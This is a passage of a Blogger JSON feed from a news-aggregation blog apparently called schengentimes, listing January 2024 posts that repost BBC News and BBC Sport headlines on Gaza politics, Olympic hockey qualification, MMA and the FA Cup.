schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});